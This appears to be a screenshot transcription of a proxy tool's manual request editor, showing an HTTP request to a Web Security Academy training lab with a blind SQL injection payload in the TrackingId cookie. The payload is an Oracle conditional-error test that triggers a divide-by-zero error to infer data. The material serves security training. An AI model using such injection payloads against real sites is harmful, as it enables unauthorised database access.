 Manual Request Editor
Request Response
Method Text Send
GET https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/filter?category=Gifts HTTP/1.1
Host: 0ae700060413fbc480a103c4003d0004.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE 'a' END FROM dual)='a;
session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 957 ms Body Length: 5,278 Total Length: 5,407 bytes